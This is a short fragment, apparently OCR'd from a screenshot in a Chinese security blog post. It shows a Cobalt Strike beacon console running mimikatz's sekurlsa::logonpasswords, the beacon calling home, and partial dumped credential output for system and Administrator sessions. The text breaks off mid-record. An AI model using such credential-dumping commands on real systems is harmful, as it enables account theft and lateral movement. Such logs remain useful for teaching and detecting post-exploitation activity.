 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : R
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2019/8/9 9:10:51
SID : S
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 82064 (00000000:00014090)
Session : Interactive from 1
User Name : Administrator
https://blog.csdn.net/qq_36119192